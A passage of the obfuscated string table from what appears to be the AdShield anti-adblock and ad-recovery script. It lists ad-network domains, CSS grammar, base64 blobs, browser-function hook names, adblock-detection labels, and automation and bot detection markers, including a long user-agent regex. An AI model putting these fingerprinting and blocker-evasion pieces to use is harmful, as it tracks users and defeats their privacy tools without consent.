)","HTMLStyleElement","]-token","adshield-loaded","writeln","initLogMessageHandler","Expect a number","bz-berlin.de","Plus sign","adjust.com","<'min-width'>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[none|<custom-ident>]#","cdn.iubenda.com","cmVzZXJ2ZWQy","<composite-style>#","disallowEmpty","larger|smaller","[discretionary-ligatures|no-discretionary-ligatures]","atob","getReader","setHTMLUnsafe","matchProperty","openxcdn.net","removeAttribute","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","ar-v1","<percentage>?&&<image>","normal|strong|moderate|none|reduced","freeze","adingo.jp","<complex-selector>#","the-ozone-project.com","*[id]","naver","unsafe|safe","'. Set options.decodeValues to false to disable this feature.","class","navigator.connection.rtt is undefined","manchesterworld.uk","lijit.com","1391561NopmTL",'link[rel="preload"][as="script"][href="',"<length-percentage>&&hanging?&&each-line?","[INVENTORY] found visible ","HTMLAnchorElement_hostname","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","offsetAndType","[<length>|<percentage>]{1,4}","[auto|block|swap|fallback|optional]","none|path( <string> )","https://s.teag.ad-shield.io/2/857374/analytics.js","forEach","Navigator","window.parent._df.t","<counter()>|<counters()>","HTMLElement","HTMLFormElement_action","PerformanceEntry","start|center|end|baseline|stretch","rest",".getAdserverTargeting","/cou/iframe","<'border-width'>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","ad.360yield-basic.com","drag|no-drag","ittpx-asia.eskimi.com","; Partitioned","pb_","':' <ident-token>|':' <function-token> <any-value> ')'","dvmin","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","omid-","clone","HTMLTableColElement","xhr","admiral","iframe","_parent","getEvents","xyz|xyz-d50|xyz-d65","opacity(0)","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","createElement","setTargetingForGPTAsync","insertRule","none|[<svg-length>+]#","request_id","getTime","instream","readable","/media/vpaid-display/iframe.html","translateY( <length-percentage> )","Window_setInterval","is_brave","localStorage","Document","collapse|separate","/bq/event","https://consent.newcastleworld.com","onlyForAsTest","[restore-rejections] handleQueued fetch","<number>","ltr|rtl","bot","ats.rlcdn.com","PluginArray","tokenStart","attributionsrc","botd timeout","<bg-position>#","trim","isGecko","Unknown node type `","omnitagjs.com","dataset","xhr_defer","https://mp.4dex.io/prebid","substrToCursor","selectorsToForceProtect","ladsp.com","string-token","isBalanceEdge","getStorageUpdates","fetch_hookPage","knowt.com","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","pub_728x90","as_logs","idSubstring","decorate","outerHeight","trident","captureEvents","<ray()>|<url>|<basic-shape>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","last_processed_rules_count","window.parent.document.domain;","sleipnir/","webkitPersistentStorage","_version","MessageEvent_source","scroll-position|contents|<custom-ident>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","adnxs.com","<'margin-block-start'>","XMLHttpRequest_responseXML","immediate","<html","osano.com","iab-flexad","HTMLScriptElement_src","https://m1.openfpcdn.io/botd/v","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[auto|<length-percentage>]{1,4}","!term","Document_URL","create","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","emit","auto|none|enabled|disabled","dsp-service.adtarget.biz","@@toPrimitive must return a primitive value.","delim-token","marphezis.com","https://cmp.petbook.de","skipWs","https://cdn.privacy-mgmt.com","_sourcesContents","Function.prototype.bind is undefined","aweber.com","auto|normal|none","auto|<integer>{1,3}","dotomi.com","MessageEvent","<html><head></head><body></body></html>","MatchGraph","https://img-load.com","a.teads.tv","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","host","/filter-fingerprint","HTMLScriptElement","unshift","sign( <calc-sum> )","navigator.webdriver is undefined","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","yandex.com","<'border-top-width'>||<'border-top-style'>||<color>"," not an object","<grid-line> [/ <grid-line>]{0,3}","[restore-rejections] restoreDeferredRejections__nonadblock","data-stndz-hidden","not-","SelectorList","medium","<grid-line> [/ <grid-line>]?","Enum","Type","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","getComponents","x: ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","blockIVT","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<an-plus-b>|even|odd","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","window.parent.parent.confiant.services().onASTAdLoad","browserKind","DocumentFragment","optimise.net","aXRoYw==","<length>{1,2}","all|<custom-ident>","` for ","Module","replace","auto|none|<dashed-ident>|<scroll()>|<view()>","<url> <decibel>?|none","ad-score.com",", scrollY: ","Element_closest","contentWindow","<style-condition>|<style-feature>","Mesa OffScreen","ins","slotRenderEnded","link","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Equal sign is expected","parseFromString",'javascript:window["contents"]',"webGL","adapi.inlcorp.com","defaultView","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","openx.net","__lastWatirAlert","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","createDescriptor","start|center|end|justify","adroll.com","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<supports-decl>|<supports-selector-fn>","getLocationRange","/\\r\\n/g","cache_isbot","Identifier or parenthesis is expected","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<media-query>#","fromArray","appendScriptElementAsync","open","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Wrong value `","Click","<'top'>{1,2}","invalid protect-id key: ","s0.2mdn.net","_as_prehooked_functions","<transition-behavior-value>#","none|vertical-to-horizontal","logCmpBlockingStatus","push","Script","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|<length-percentage>","frameElement","command","cdn.nidan.d2c.ne.jp","styleSheets","sourceMap","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","browserLanguage","domain switch: no src attribute","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","; Domain=","prevUntil","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","__sa_","ups.analytics.yahoo.com","navigator.permissions is undefined","publift","getServices","<position>","Generator is already executing.","Identifier or asterisk is expected","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<'border-top-color'>{1,2}","initial|inherit|unset|revert|revert-layer","middle","bmxvYw==","prev","https://cmp.travelbook.de","addProperty_","DOMContentLoaded","dppx","<track-size>+","CDC-token","[<page-selector>#]?","releaseCursor","_grecaptcha_ready","Blocked ","AttributeSelector","forEachToken","start|end|center|justify|distribute|stretch"," is expected","smsonline.cloud","JSON","elem","translate3d( <length-percentage> , <length-percentage> , <length> )","[<length>{2,3}&&<color>?]","<shape>|auto","getElementById","message","unit","<counter-style-name>|symbols( )","safari","document","cross-fade( <cf-mixing-image> , <cf-final-image>? )","qrscanner.net","<calc-product> [['+'|'-'] <calc-product>]*","computeSourceURL","adtrafficquality.google","<compositing-operator>#","__as_is_xhr_loading","adma","auto|<animateable-feature>#","https://static.criteo.net/js/ld/publishertag.prebid.js","none|in-flow|all","recovery_adm_click_ar","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","_skipValidation","encodeId","adform.net","function","asin( <calc-sum> )","<position>#","String_replace","matchStack","declaration","as_console","; Priority=Low","reverse","counters( <counter-name> , <string> , <counter-style>? )","MSG_SYN","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","[contain|none|auto]{1,2}","process","out_of_page","__tcfapi","redir","as_debug","postmedia.digital","auto|after","<shape-box>|fill-box|stroke-box|view-box","return","content-box|padding-box|border-box","atan( <calc-sum> )","smartadserver.com","pathname","__webdriver_script_fn","blockAdUnitPath","ocelot.studio","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","repeat|stretch|round","themoneytizer.com","checkStructure","referrer","[jis78|jis83|jis90|jis04|simplified|traditional]","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<compound-selector> [<combinator>? <compound-selector>]*","pop","crwdcntrl.net","https://ap.lijit.com/rtb/bid","Failed to load profile: ","!important","<percentage>","gacraft.jp",'"],[class*="',"ownerDocument","pub.network","deg","infinite|<number>","PerformanceResourceTiming_encodedBodySize","jsHeapSizeLimit","SYN_URG","; Expires=","setInterval","view( [<axis>||<'view-timeline-inset'>]? )","https://hb.minutemedia-prebid.com/hb-mm-multi","<script>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","ACK","include","code","Terminate - not apply","/npm-monitoring","undertone.com","normal|[fill||stroke||markers]","getProperty","Element_setAttributeNS","[auto|<length-percentage>]{1,2}","https://ad.yieldlab.net/yp","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","shouldStorageWaitForTcf","responseURL","BotdError","servenobid.com","auto|start|end|left|right|center|justify","<'margin-block'>","https://consent.edinburghnews.scotsman.com","performance","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","adspsp.com","scrollY","gcprivacy.com","kargo.com","Condition","pluginsArray","stickyads","Parse error: ","eof","argument name is invalid","atrule","is_admiral_active","onmozfullscreenchange","<masking-mode>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","result","xg4ken.com","xhr_hookPage","none|circle|disc|square","function ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getTokenStart","travelbook.de","cefsharp","import","<single-animation-timeline>#","symbol","auto|<anchor-name>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","even","Brian Paul","handlers","window.Notification is undefined","[AdBlockDetector] Request adblock detected. ","applyTo","[proportional-nums|tabular-nums]","replaceChild","cssWideKeywords","<keyframe-block>+","cache_is_blocking_ads","DOMParser","calc(","<single-animation-fill-mode>#","Proxy","Terminate - keep original acceptable ads","checkPropertyName","ancestorOrigins","campaignId","cmd","consentframework.com","setSourceContent","../","SECSSOBrowserChrome","Unknown field `","trys","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","delete","<supports-condition>","8185116zIOwRt","hash-token","do69ll745l27z.cloudfront.net","flow|flow-root|table|flex|grid|ruby","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","[full-width|proportional-width]","resource"," | ","MediaQuery","cachedResultIsInAdIframe","HTMLImageElement_attributionSrc","conative.network","isSamsungBrowser","[<container-name>]? <container-condition>","href","Scope","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","parseInt","Counter","appVersion","gstatic.com","adnxs.net","__gads=ID=","fill","HTMLTableCellElement","Expect `","ClassSelector","supplierId","includeHosts","flat","ads.nicovideo.jp","replaceScriptElementAsync","none|<filter-function-list>|<-ms-filter-function-list>","#as_domain","skip","parseContext","https://pbs.nextmillmedia.com/openrtb2/auction","fansided.com","a-mx.com","translate( <length-percentage> , <length-percentage>? )","text_ads","intersectionRect","Generic","onWhiteSpace","pa-pbjs-frame","__as_xhr_open_args","getAttributeNames","wdioElectron","springserve.com","number","[AdBlockDetector] acceptable ads check target ","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"set-cookie-parser encountered an error while decoding a cookie with value '","( [<mf-plain>|<mf-boolean>|<mf-range>] )","si.com","height","HTMLMetaElement_httpEquiv","<'margin-left'>","cqmin","block",'[data-id^="div-gpt-ad"]',"deep","https://ib.adnxs.com/ut/v3/prebid","invalid protect-id length: ","Bad value for `","<counter-style>|<string>|none","<image>|<color>","lax","clearInterval","pow( <calc-sum> , <calc-sum> )","invalid url (anchor href set): ","analytics","requestNonPersonalizedAds","opts","auto|never|always","infinityfree.com","div","attributionSrc","sourceRoot","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","none|left|right|both|inline-start|inline-end","https://cmp.computerbild.de","tokenIndex","_map","responseXML","visible|auto|hidden","auto|sRGB|linearRGB","<family-name>","fo2nsdf","<'border-top-left-radius'>","fs-","createAuctionNonce","join","handleEvent","<single-animation-direction>#","trvdp.com","getLastListNode","RunPerfTest","class extends self.XMLHttpRequest","insert","auto|start|end|center|baseline|stretch","index","/dbm/ad","cssText","HTMLImageElement_srcset","GeneralEnclosed","workers.dev","<declaration-value>?","none|element|text","applySourceMap","HTMLTemplateElement","(E2) Invalid protect url: ","documentElementKeys","read-only|read-write|read-write-plaintext-only","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","errorTrace","<angle>","Google","[AdBlockDetector] Snippet adblock detected","/detect/script-block/script-blocked-checker","reduceRight","Invalid base64 digit: ","admaru.net","display none excluding pro","Exception occurred in proxy property set ","this.postMessage(...arguments)","walkContext","excludeHosts","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","logicieleducatif.fr","scanSpaces","adblock_fingerprint","HTMLFormElement","cancelIdleCallback","HTMLAnchorElement_search","data-freestar-ad","[Bot] bot detected, botKind=","/adsid/integrator.js","scribd.com","smartyads.com","https://bidder.criteo.com/cdb","'.' <ident-token>","nearest-neighbor|bicubic","protect","https:","ric","Too many question marks","performance_gpt_ad_rendered","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw=="," |  ","jizsl_","<'justify-self'>|anchor-center","referrerPolicy",'" as-key="',"MSG_ACK"," pending cmds","as_window_id","onclick","lvb","Advertisement","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","SIMID:","NmFreWhvcjgwbTM3c2xmdzF2eHA=","tpdads.com","Element_querySelector","messageId","toLowerCase","raider.io","reserved2Input","findAllFragments","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Y29rcQ==","integrity","forEachRight","Invalid URL: ","Integer is expected","https://html-load.cc","HTMLElement_style","unhandled exception","Unknown feature ","analytics_ds","cqw","replaceState","recoverAds","N/A","start|middle|end","criteo.com","https://content-loader.com","defer","dbm_d","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","[<function-token> <any-value>? )]|[( <any-value>? )]","Symbol","wpsstaticieplsg.b-cdn.net","as_session_id","<'height'>","sp_message_",'" is not in the set.',"preventDefault","ad-","_array","<number-zero-one>","hooking started without preframe hooking","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","_phantom","Combinator","Terminate - not allowed running in iframe","Missed `structure` field in `","ads-twitter.com","encodedBodySize","reduce","no purpose 1 consent","BatteryManager","https://googleads.g.doubleclick.net","bounceexchange.com","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","first-id.fr","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Document_getElementsByTagName","none|[fill|fill-opacity|stroke|stroke-opacity]#","Must be between 0 and 63: ","ad_unit_path","scrollTo","no-limit|<integer>","column","credentials","<wq-name>|<ns-prefix>? '*'","lookupOffset","getAll","<any-value>","port","https://securepubads.g.doubleclick.net/gampad/ads","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","dpcm","enabled","cust_params","semicolon-token","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","toJSON","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","Unexpected input","$chrome_asyncScriptInfo","always|[anchors-valid||anchors-visible||no-overflow]","before","visit","dump",'meta[name="as-event-handler-added"]',"N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","repeat|no-repeat|space|round","__as_xhr_onload","atmedia.hu","for","relative","auto||<ratio>","SVGElement","nextUntil","<page-margin-box-type> '{' <declaration-list> '}'","inmobi.com","[CMP Log] Error: ","close","call","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","pubkey","static.doubleclick.net","jump-start|jump-end|jump-none|jump-both|start|end","cache_is_blocking_acceptable_ads","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","checkAtruleName","Window_frames","neoera-cdn.relevant-digital.com","navigator.appVersion is undefined","IVT detection failed","Failed to decode protect-id: id is empty","<single-animation-iteration-count>#","( <supports-condition> )|<supports-feature>|<general-enclosed>","hostname","Intl","auto|always|avoid|left|right|recto|verso","Function","Type of node should be an Object","marker-start","adDiv","$cdc_asdjflasutopfhvcZLmcf","sequentum","units","Failed to decode protect-url: url is empty","keepalive","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","__selenium_evaluate","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","fmget_targets","<'inset'>","gzip","topics.authorizedvault.com","nodeType","as_inventory_id","redirect.frontend.weborama.fr","HTMLMediaElement","<single-animation>#","Worker","Terminate - memory limit threshold","content-box|border-box","<url>|none","Reflect","<integer>|auto","[shorter|longer|increasing|decreasing] hue","supports(","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","def","__hooked_preframe","[data-ad-slot]","doubleverify.com","<clip-source>|[<basic-shape>||<geometry-box>]|none",'<div class="CAN_content">',"podname.com","contains","atrulePrelude","callback","eventSampleRatio","urlRegex","Declaration","adClosed","getCategoryExclusions","banner_ad","rhombusads.com","Event_stopImmediatePropagation","<visual-box>||<length [0,∞]>","Node_textContent","IntersectionObserverEntry","none|zoom","Bad value `","HTMLElement_dataset","<'inset-inline-end'>","acceptableAdsBait","permutive.com","skin_wrapper","id5-sync.com","saturate( <number-percentage> )","<string>|<custom-ident>+","__proto__","as_skip","SharedWorker","aWQ=","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","orientation","axelspringer.com","auto|bullets|numbers|words|spell-out|<counter-style-name>","land","then","nearest|up|down|to-zero","element out of viewable window","auto|from-font|[under||[left|right]]","Array","intervalId","rotateY( [<angle>|<zero>] )","adshield","cWJ1dw==","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","onetag-sys.com","Terminate - not active","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","MediaQueryList","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<ident>|<function-token> <any-value> )","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","element","requestIdleCallback","agkn.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","normal|text|emoji|unicode","normal|<length>","hash","<frequency>|<percentage>","simpli.fi","partitioned","adfarm1.adition.com","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[stretch|repeat|round|space]{1,2}","[<type-selector>? <subclass-selector>*]!","opacity( [<number-percentage>] )","privacy-center.org","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","remove","svb","substring","chained|none","recovery_adm_gpt_request","Window_name","permissions","` is missed","MSG_ACK_INVISIBLE","<'flex-basis'>","focus/","SupportsDeclaration","auto|grayscale","hue-rotate( <angle> )","Range_createContextualFragment","<time>|none|x-weak|weak|medium|strong|x-strong","leader( <leader-type> )","prelude","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","content-ad","https://securepubads.g.doubleclick.net/tag/js/gpt.js","path( [<fill-rule> ,]? <string> )","electron","Brackets","getComputedStyle","$cdc_asdjflasutopfhvcZLmcfl_","option path is invalid","getArg","auto|loose|normal|strict|anywhere","MSG_SYN_URG","rtt","<forgiving-selector-list>","__as_xhr_processed","enums","jkl","appiersig.com","HTMLSourceElement_srcset","cmp.osano.com","HTMLAnchorElement_attributionSrc","ellipse( [<shape-radius>{2}]? [at <position>]? )",'" is expected',"Condition is expected","UNKNOWN","originalPositionFor","HTMLIFrameElement","as-revalidator","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","substr","cdn.confiant-integrations.net","[src*=","<length-percentage>","travle.earth",", sample_ratio=","TBL","sort","title (english only)","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","r2b2.cz","wrap|none","tpc.googlesyndication.com","isElementDisplayNone","a-mo.net","filename","unprotect","start|end|center|justify|distribute","indexww.com","https://onetag-sys.com/prebid-request","port1","types","adsafeprotected.com","pbstck.com","webdriverio","<integer>&&<symbol>","capture","cache_adblock_circumvent_score","addIframeVisibilityCheckHandler","protectCss","limit_memory_filter","XMLHttpRequest_responseText","( <media-condition> )|<media-feature>|<general-enclosed>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","stackadapt.com","gecko/","ops","sdk","` has no known descriptors","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","[auto|<integer>]{1,3}","left|right|none|inline-start|inline-end","blocked","Selector","import('","method","mediarithmics.com","17156XlaWTm","grippers|none","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","https://imasdk.googleapis.com","as_adblock","<'inset-block-end'>","https://pagead2.googlesyndication.com/gampad/ads","limit","eatDelim","polarbyte.com","[<box>|border|padding|content|text]#","sqrt( <calc-sum> )","as_test","generic","unsortedForEach","pub_300x250","Yzc4NjNxYnNtd3k1NG90bmhpdjE=",'<html><head><script src="',"normal|always","<symbol>+","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","get ","idFilter",".workers.dev","<mask-layer>#","sddan.com","getUserIds","none|<string>+","edg/","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","sidead","domcontentloaded","cs.lkqd.net","equals","notifications","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<simple-selector>#","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","HTMLAnchorElement_target","tokenEnd","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","clearTimeout","original","String","attributionsrc=","teads.tv","Field `","20030107","pubmatic.com","none|auto|[<string> <string>]+","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","start|end|center|stretch","ChromeDriverw","pub_300x250m","width|height|block|inline|self-block|self-inline","advertisement__label","navigator.permissions.query is not a function","script:","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","mediaType","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","scroll( [<axis>||<scroller>]? )","_names"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Percent sign is expected","comment-token","navigator","constructor","getAdserverTargeting","( <declaration> )","<integer>","im-apps.net","reason","Too many hex digits","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","setPrototypeOf","clickiocdn.com","Element_innerHTML","WhiteSpace","noopener","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","reject","sourceMapURL could not be parsed","space-between|space-around|space-evenly|stretch","umogames.com","Dimension","[<geometry-box>|no-clip]#","Feature","catch","<number>|<percentage>|none",".start","FontFace","gpt","default|none","getContext","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","brave","isArray",'"><\/script>',"confirm","<'right'>","WebKitMediaKeys","svw","log.pinterest.com","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","no-cors","isSafari","default|menu|tooltip|sheet|none","abs( <calc-sum> )","Unknown type: ","smadex.com","concat","ads","eWJmcQ==",'target="_top"',"static.criteo.net","__fpjs_d_m","ddg/","<'margin-bottom'>","splitCookiesString","most-width|most-height|most-block-size|most-inline-size","normal|break-all|keep-all|break-word|auto-phrase","innerHTML","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<ident-token> : <declaration-value>? ['!' important]?","allocateCursor","-ad","MSG_ACK_VISIBLE","r2b2.io","cmp_blocking_check","` should contain a prelude","rfihub.com","richaudience.com","text/html","colon-token","triggerCount","<'opacity'>","__fxdriver_unwrapped","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","; SameSite=Strict","domAutomationController","stats.wp.com","normal|italic|oblique <angle>?","clean","[first|last]? baseline","matchRef","getLocation","https://consent.up.welt.de","prod","parseRulePrelude","window.parent.parent.apstag.runtime.callCqWrapper","; Secure","normal|break-word|anywhere","\x3c!--","syntax","dn0qt3r0xannq.cloudfront.net","mask","googletagmanager.com","validate","<angle-percentage>{1,2}","show|hide","item doesn't belong to 